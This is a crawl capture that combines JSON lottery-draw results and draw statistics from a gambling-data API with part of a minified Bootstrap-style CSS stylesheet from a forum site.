16:54:00","preDrawIssue":20260131046,"preDrawCode":"02,07,06,01,08,10,04,09,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 16:49:00","preDrawIssue":20260131045,"preDrawCode":"04,01,02,06,10,07,05,08,03,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 16:44:00","preDrawIssue":20260131044,"preDrawCode":"10,03,02,04,06,01,05,07,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 16:39:00","preDrawIssue":20260131043,"preDrawCode":"08,07,09,04,02,01,03,05,10,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 16:34:00","preDrawIssue":20260131042,"preDrawCode":"10,02,07,03,09,08,05,06,01,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 16:29:00","preDrawIssue":20260131041,"preDrawCode":"02,08,07,06,09,04,05,03,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 16:24:00","preDrawIssue":20260131040,"preDrawCode":"05,07,09,02,08,03,06,01,10,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 16:19:00","preDrawIssue":20260131039,"preDrawCode":"08,06,02,10,09,03,05,01,04,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 16:14:00","preDrawIssue":20260131038,"preDrawCode":"06,09,05,10,01,04,02,08,07,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 16:09:00","preDrawIssue":20260131037,"preDrawCode":"09,10,02,08,04,05,01,07,06,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 16:04:00","preDrawIssue":20260131036,"preDrawCode":"02,06,09,03,01,10,07,05,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 15:59:00","preDrawIssue":20260131035,"preDrawCode":"08,07,09,04,01,06,03,05,02,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 15:54:00","preDrawIssue":20260131034,"preDrawCode":"02,08,06,04,09,03,05,10,07,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 15:49:00","preDrawIssue":20260131033,"preDrawCode":"02,01,05,06,09,10,03,08,04,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 15:44:00","preDrawIssue":20260131032,"preDrawCode":"05,07,01,10,02,08,09,03,04,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 15:39:00","preDrawIssue":20260131031,"preDrawCode":"03,06,09,07,02,01,05,08,04,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 15:34:00","preDrawIssue":20260131030,"preDrawCode":"04,03,01,10,07,06,08,05,02,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 15:29:00","preDrawIssue":20260131029,"preDrawCode":"02,05,04,07,03,06,09,10,08,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 15:24:00","preDrawIssue":20260131028,"preDrawCode":"05,08,02,09,04,01,07,03,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 15:19:00","preDrawIssue":20260131027,"preDrawCode":"08,01,09,10,07,03,04,06,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 15:14:00","preDrawIssue":20260131026,"preDrawCode":"02,04,07,01,08,05,10,06,03,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 15:09:00","preDrawIssue":20260131025,"preDrawCode":"03,08,10,06,01,09,05,02,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 15:04:00","preDrawIssue":20260131024,"preDrawCode":"09,04,08,02,06,10,07,01,05,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 14:59:00","preDrawIssue":20260131023,"preDrawCode":"08,06,04,02,10,07,09,03,05,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 14:54:00","preDrawIssue":20260131022,"preDrawCode":"05,01,10,09,04,06,07,03,08,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 14:49:00","preDrawIssue":20260131021,"preDrawCode":"04,02,06,07,05,08,10,01,09,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 14:44:00","preDrawIssue":20260131020,"preDrawCode":"04,01,03,10,02,09,05,08,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 14:39:00","preDrawIssue":20260131019,"preDrawCode":"05,07,01,04,02,09,10,08,03,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 14:34:00","preDrawIssue":20260131018,"preDrawCode":"01,05,07,09,04,10,08,06,03,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 14:29:00","preDrawIssue":20260131017,"preDrawCode":"08,01,09,07,06,04,02,10,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 14:24:00","preDrawIssue":20260131016,"preDrawCode":"04,02,08,10,01,06,05,03,09,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 14:19:00","preDrawIssue":20260131015,"preDrawCode":"10,08,06,04,02,05,01,09,03,07","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 14:14:00","preDrawIssue":20260131014,"preDrawCode":"07,04,10,09,08,06,02,03,05,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 14:09:00","preDrawIssue":20260131013,"preDrawCode":"04,06,08,01,02,10,05,09,07,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 14:04:00","preDrawIssue":20260131012,"preDrawCode":"02,01,08,04,07,10,05,03,09,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 13:59:00","preDrawIssue":20260131011,"preDrawCode":"09,02,06,05,03,10,08,01,07,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 13:54:00","preDrawIssue":20260131010,"preDrawCode":"08,04,05,10,06,09,07,01,02,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 13:49:00","preDrawIssue":20260131009,"preDrawCode":"07,01,08,06,04,03,10,05,02,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 13:44:00","preDrawIssue":20260131008,"preDrawCode":"06,01,05,10,04,09,03,07,08,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 13:39:00","preDrawIssue":20260131007,"preDrawCode":"06,08,05,02,10,04,07,09,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 13:34:00","preDrawIssue":20260131006,"preDrawCode":"07,04,08,03,06,01,10,02,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 13:29:00","preDrawIssue":20260131005,"preDrawCode":"03,02,01,07,04,09,06,05,10,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 13:24:00","preDrawIssue":20260131004,"preDrawCode":"04,06,05,10,01,09,02,03,07,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 13:19:00","preDrawIssue":20260131003,"preDrawCode":"06,05,01,03,04,07,10,02,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-31 13:14:00","preDrawIssue":20260131002,"preDrawCode":"10,09,05,01,07,06,08,03,04,02","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-31 13:09:00","preDrawIssue":20260131001,"preDrawCode":"07,02,06,01,10,03,08,05,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksDoubleCount.do?date=&lotCode=10057
body_size: 363
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"id":459302,"preDrawCode":"09,10,08,02,05,03,07,01,06,04","drawCount":141,"preDrawDate":"2026-01-31","preDrawTime":"2026-02-01 00:49:00","drawTime":"2026-02-01 00:54:00","preDrawIssue":20260131141,"drawIssue":20260131142,"enable":0,"firstSingleCount":59,"firstDoubleCount":82,"firstBigCount":72,"firstSmallCount":69,"secondSingleCount":66,"secondDoubleCount":75,"secondBigCount":71,"secondSmallCount":70,"thirdSingleCount":70,"thirdDoubleCount":71,"thirdBigCount":72,"thirdSmallCount":69,"fourthSingleCount":66,"fourthDoubleCount":75,"fourthBigCount":72,"fourthSmallCount":69,"fifthSingleCount":67,"fifthDoubleCount":74,"fifthBigCount":68,"fifthSmallCount":73,"sixthSingleCount":71,"sixthDoubleCount":70,"sixthBigCount":72,"sixthSmallCount":69,"seventhSingleCount":80,"seventhDoubleCount":61,"seventhBigCount":67,"seventhSmallCount":74,"eighthSingleCount":78,"eighthDoubleCount":63,"eighthBigCount":67,"eighthSmallCount":74,"ninthSingleCount":73,"ninthDoubleCount":68,"ninthBigCount":73,"ninthSmallCount":68,"tenthSingleCount":75,"tenthDoubleCount":66,"tenthBigCount":71,"tenthSmallCount":70,"sumSingleCount":79,"sumDoubleCount":62,"sumBigCount":66,"sumSmallCount":75,"firstDragonCount":77,"firstTigerCount":64,"secondDragonCount":64,"secondTigerCount":77,"thirdDragonCount":69,"thirdTigerCount":72,"fourthDragonCount":78,"fourthTigerCount":63,"fifthDragonCount":69,"fifthTigerCount":72}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 50
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":5,"state":5,"count":6},{"rank":6,"state":4,"count":6},{"rank":5,"state":1,"count":4},{"rank":9,"state":3,"count":4},{"rank":11,"state":3,"count":4},{"rank":3,"state":2,"count":3},{"rank":6,"state":1,"count":3},{"rank":1,"state":3,"count":2},{"rank":1,"state":5,"count":2},{"rank":5,"state":4,"count":2},{"rank":10,"state":2,"count":2},{"rank":11,"state":1,"count":2}]}}

--- FILE ---
content_type: text/css
request_url: http://hsmfan.foruma.biz/css/1.6.css
body_size: 31244
content:
/*Compiles all the framework components you specify in the framework main file.*/article, aside, details, figcaption, figure, footer, header, .bottom-action, hgroup, main, nav, section, summary { display: block; }audio, canvas, video { display: inline-block; }audio:not([controls]) { display: none; height: 0; }[hidden] { display: none; }html { font-family: sans-serif; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }body { margin: 0; }a:focus { outline: thin dotted; }a:active, a:hover { outline: 0; }h1 { font-size: 2em; margin: 0.67em 0; }abbr[title] { border-bottom: 1px dotted; }b, strong { font-weight: bold; }dfn { font-style: italic; }hr { -moz-box-sizing: content-box; box-sizing: content-box; height: 0; }mark { background: #ff0; color: #000; }code, kbd, pre, samp { font-family: monospace, serif; font-size: 1em; }pre { white-space: pre-wrap; }q { quotes: "\201C" "\201D" "\2018" "\2019"; }small { font-size: 80%; }sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }sup { top: -0.5em; }sub { bottom: -0.25em; }img { border: 0; }svg:not(:root) { overflow: hidden; }figure { margin: 0; }fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }legend { border: 0; padding: 0; }button, input, select, textarea { font-family: inherit; font-size: 100%; margin: 0; }button, input { line-height: normal; }button, select { text-transform: none; }button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; }button[disabled], html input[disabled] { cursor: default; }input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; }input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }textarea { overflow: auto; vertical-align: top; }table { border-collapse: collapse; border-spacing: 0; }*, *:before, *:after { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }html { font-size: 62.5%; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }body { font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; font-size: 14px; line-height: 1.42857; color: #3c3940; background-color: white; }input, button, select, textarea { font-family: inherit; font-size: inherit; line-height: inherit; }button, input, select[multiple], textarea { background-image: none; }a { color: #369fcf; text-decoration: none; }a:hover, a:focus { color: #247195; text-decoration: underline; }a:focus { outline: thin dotted #333; outline: 5px auto -webkit-focus-ring-color; outline-offset: -2px; }img { vertical-align: middle; }.img-responsive { display: block; max-width: 100%; height: auto; }.img-rounded { border-radius: 3px; }.img-thumbnail, .thumbnail { padding: 10px; line-height: 1.42857; background-color: #369fcf; border: 1px solid #369fcf; border-radius: 3px; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; display: inline-block; max-width: 100%; height: auto; }.img-circle { border-radius: 50%; }hr { margin-top: 20px; margin-bottom: 20px; border: 0; border-top: 1px solid #eeeeee; }.sr-only { position: absolute; width: 1px; height: 1px; margin: -1px; padding: 0; overflow: hidden; clip: rect(0 0 0 0); border: 0; }p { margin: 0 0 10px; }.lead { margin-bottom: 20px; font-size: 16.1px; font-weight: 200; line-height: 1.4; }@media (min-width: 768px) { .lead { font-size: 21px; } }small { font-size: 85%; }cite { font-style: normal; }.text-muted { color: #999999; }.text-primary { color: #369fcf; }.text-warning { color: #c09853; }.text-danger { color: #e9553c; }.text-success { color: #468847; }.text-info { color: #3a87ad; }.text-left { text-align: left; }.text-right { text-align: right; }.text-center { text-align: center; }h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 { font-family: "Trebuchet MS", "Helvetica Neue", Helvetica, Arial, sans-serif; font-weight: 800; line-height: 1.1; }h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small { font-weight: normal; line-height: 1; color: #999999; }h1, h2, h3 { margin-top: 20px; margin-bottom: 10px; }h4, h5, h6 { margin-top: 10px; margin-bottom: 10px; }h1, .h1 { font-size: 36px; }h2, .h2 { font-size: 30px; }h3, .h3 { font-size: 24px; }h4, .h4 { font-size: 18px; }h5, .h5 { font-size: 14px; }h6, .h6 { font-size: 12px; }h1 small, .h1 small { font-size: 24px; }h2 small, .h2 small { font-size: 18px; }h3 small, .h3 small, h4 small, .h4 small { font-size: 14px; }.page-header { padding-bottom: 9px; margin: 40px 0 20px; border-bottom: 1px solid #eeeeee; }ul, ol { margin-top: 0; margin-bottom: 10px; }ul ul, ul ol, ol ul, ol ol { margin-bottom: 0; }.list-unstyled, .list-inline { padding-left: 0; list-style: none; }.list-inline > li { display: inline-block; padding-left: 5px; padding-right: 5px; }dl { margin-bottom: 20px; }dt, dd { line-height: 1.42857; }dt { font-weight: bold; }dd { margin-left: 0; }@media (min-width: 480px) { .dl-horizontal dt { float: left; width: 160px; clear: left; text-align: right; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } .dl-horizontal dd { margin-left: 180px; } .dl-horizontal dd:before, .dl-horizontal dd:after { content: " "; display: table; } .dl-horizontal dd:after { clear: both; } }abbr[title], abbr[data-original-title] { cursor: help; border-bottom: 1px dotted #999999; }abbr.initialism { font-size: 90%; text-transform: uppercase; }blockquote { padding: 10px 20px; margin: 0 0 20px; border-left: 5px solid #e9553c; }blockquote p { font-size: 15.4px; font-weight: 300; line-height: 1.25; }blockquote p:last-child { margin-bottom: 0; }blockquote small { display: block; line-height: 1.42857; color: #999999; }blockquote small:before { content: '\2014 \00A0'; }blockquote.pull-right { padding-right: 15px; padding-left: 0; border-right: 5px solid #e9553c; border-left: 0; }blockquote.pull-right p, blockquote.pull-right small { text-align: right; }blockquote.pull-right small:before { content: ''; }blockquote.pull-right small:after { content: '\00A0 \2014'; }q:before, q:after, blockquote:before, blockquote:after { content: ""; }address { display: block; margin-bottom: 20px; font-style: normal; line-height: 1.42857; }.container { margin-right: auto; margin-left: auto; padding-left: 15px; padding-right: 15px; }.container:before, .container:after { content: " "; display: table; }.container:after { clear: both; }.row { margin-left: -15px; margin-right: -15px; }.row:before, .row:after { content: " "; display: table; }.row:after { clear: both; }.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 { position: relative; min-height: 1px; padding-left: 15px; padding-right: 15px; }.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11 { float: left; }.col-xs-1 { width: 8.33333%; }.col-xs-2 { width: 16.66667%; }.col-xs-3 { width: 25%; }.col-xs-4 { width: 33.33333%; }.col-xs-5 { width: 41.66667%; }.col-xs-6 { width: 50%; }.col-xs-7 { width: 58.33333%; }.col-xs-8 { width: 66.66667%; }.col-xs-9 { width: 75%; }.col-xs-10 { width: 83.33333%; }.col-xs-11 { width: 91.66667%; }.col-xs-12 { width: 100%; }@media (min-width: 769px) { .container { max-width: 750px; } .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11 { float: left; } .col-sm-1 { width: 8.33333%; } .col-sm-2 { width: 16.66667%; } .col-sm-3 { width: 25%; } .col-sm-4 { width: 33.33333%; } .col-sm-5 { width: 41.66667%; } .col-sm-6 { width: 50%; } .col-sm-7 { width: 58.33333%; } .col-sm-8 { width: 66.66667%; } .col-sm-9 { width: 75%; } .col-sm-10 { width: 83.33333%; } .col-sm-11 { width: 91.66667%; } .col-sm-12 { width: 100%; } .col-sm-push-1 { left: 8.33333%; } .col-sm-push-2 { left: 16.66667%; } .col-sm-push-3 { left: 25%; } .col-sm-push-4 { left: 33.33333%; } .col-sm-push-5 { left: 41.66667%; } .col-sm-push-6 { left: 50%; } .col-sm-push-7 { left: 58.33333%; } .col-sm-push-8 { left: 66.66667%; } .col-sm-push-9 { left: 75%; } .col-sm-push-10 { left: 83.33333%; } .col-sm-push-11 { left: 91.66667%; } .col-sm-pull-1 { right: 8.33333%; } .col-sm-pull-2 { right: 16.66667%; } .col-sm-pull-3 { right: 25%; } .col-sm-pull-4 { right: 33.33333%; } .col-sm-pull-5 { right: 41.66667%; } .col-sm-pull-6 { right: 50%; } .col-sm-pull-7 { right: 58.33333%; } .col-sm-pull-8 { right: 66.66667%; } .col-sm-pull-9 { right: 75%; } .col-sm-pull-10 { right: 83.33333%; } .col-sm-pull-11 { right: 91.66667%; } .col-sm-offset-1 { margin-left: 8.33333%; } .col-sm-offset-2 { margin-left: 16.66667%; } .col-sm-offset-3 { margin-left: 25%; } .col-sm-offset-4 { margin-left: 33.33333%; } .col-sm-offset-5 { margin-left: 41.66667%; } .col-sm-offset-6 { margin-left: 50%; } .col-sm-offset-7 { margin-left: 58.33333%; } .col-sm-offset-8 { margin-left: 66.66667%; } .col-sm-offset-9 { margin-left: 75%; } .col-sm-offset-10 { margin-left: 83.33333%; } .col-sm-offset-11 { margin-left: 91.66667%; } }@media (min-width: 992px) { .container { max-width: 970px; } .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11 { float: left; } .col-md-1 { width: 8.33333%; } .col-md-2 { width: 16.66667%; } .col-md-3 { width: 25%; } .col-md-4 { width: 33.33333%; } .col-md-5 { width: 41.66667%; } .col-md-6 { width: 50%; } .col-md-7 { width: 58.33333%; } .col-md-8 { width: 66.66667%; } .col-md-9 { width: 75%; } .col-md-10 { width: 83.33333%; } .col-md-11 { width: 91.66667%; } .col-md-12 { width: 100%; } .col-md-push-0 { left: auto; } .col-md-push-1 { left: 8.33333%; } .col-md-push-2 { left: 16.66667%; } .col-md-push-3 { left: 25%; } .col-md-push-4 { left: 33.33333%; } .col-md-push-5 { left: 41.66667%; } .col-md-push-6 { left: 50%; } .col-md-push-7 { left: 58.33333%; } .col-md-push-8 { left: 66.66667%; } .col-md-push-9 { left: 75%; } .col-md-push-10 { left: 83.33333%; } .col-md-push-11 { left: 91.66667%; } .col-md-pull-0 { right: auto; } .col-md-pull-1 { right: 8.33333%; } .col-md-pull-2 { right: 16.66667%; } .col-md-pull-3 { right: 25%; } .col-md-pull-4 { right: 33.33333%; } .col-md-pull-5 { right: 41.66667%; } .col-md-pull-6 { right: 50%; } .col-md-pull-7 { right: 58.33333%; } .col-md-pull-8 { right: 66.66667%; } .col-md-pull-9 { right: 75%; } .col-md-pull-10 { right: 83.33333%; } .col-md-pull-11 { right: 91.66667%; } .col-md-offset-0 { margin-left: 0; } .col-md-offset-1 { margin-left: 8.33333%; } .col-md-offset-2 { margin-left: 16.66667%; } .col-md-offset-3 { margin-left: 25%; } .col-md-offset-4 { margin-left: 33.33333%; } .col-md-offset-5 { margin-left: 41.66667%; } .col-md-offset-6 { margin-left: 50%; } .col-md-offset-7 { margin-left: 58.33333%; } .col-md-offset-8 { margin-left: 66.66667%; } .col-md-offset-9 { margin-left: 75%; } .col-md-offset-10 { margin-left: 83.33333%; } .col-md-offset-11 { margin-left: 91.66667%; } }@media (min-width: 1200px) { .container { max-width: 1170px; } .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11 { float: left; } .col-lg-1 { width: 8.33333%; } .col-lg-2 { width: 16.66667%; } .col-lg-3 { width: 25%; } .col-lg-4 { width: 33.33333%; } .col-lg-5 { width: 41.66667%; } .col-lg-6 { width: 50%; } .col-lg-7 { width: 58.33333%; } .col-lg-8 { width: 66.66667%; } .col-lg-9 { width: 75%; } .col-lg-10 { width: 83.33333%; } .col-lg-11 { width: 91.66667%; } .col-lg-12 { width: 100%; } .col-lg-push-0 { left: auto; } .col-lg-push-1 { left: 8.33333%; } .col-lg-push-2 { left: 16.66667%; } .col-lg-push-3 { left: 25%; } .col-lg-push-4 { left: 33.33333%; } .col-lg-push-5 { left: 41.66667%; } .col-lg-push-6 { left: 50%; } .col-lg-push-7 { left: 58.33333%; } .col-lg-push-8 { left: 66.66667%; } .col-lg-push-9 { left: 75%; } .col-lg-push-10 { left: 83.33333%; } .col-lg-push-11 { left: 91.66667%; } .col-lg-pull-0 { right: auto; } .col-lg-pull-1 { right: 8.33333%; } .col-lg-pull-2 { right: 16.66667%; } .col-lg-pull-3 { right: 25%; } .col-lg-pull-4 { right: 33.33333%; } .col-lg-pull-5 { right: 41.66667%; } .col-lg-pull-6 { right: 50%; } .col-lg-pull-7 { right: 58.33333%; } .col-lg-pull-8 { right: 66.66667%; } .col-lg-pull-9 { right: 75%; } .col-lg-pull-10 { right: 83.33333%; } .col-lg-pull-11 { right: 91.66667%; } .col-lg-offset-0 { margin-left: 0; } .col-lg-offset-1 { margin-left: 8.33333%; } .col-lg-offset-2 { margin-left: 16.66667%; } .col-lg-offset-3 { margin-left: 25%; } .col-lg-offset-4 { margin-left: 33.33333%; } .col-lg-offset-5 { margin-left: 41.66667%; } .col-lg-offset-6 { margin-left: 50%; } .col-lg-offset-7 { margin-left: 58.33333%; } .col-lg-offset-8 { margin-left: 66.66667%; } .col-lg-offset-9 { margin-left: 75%; } .col-lg-offset-10 { margin-left: 83.33333%; } .col-lg-offset-11 { margin-left: 91.66667%; } }.no-float{float: none};table { max-width: 100%; 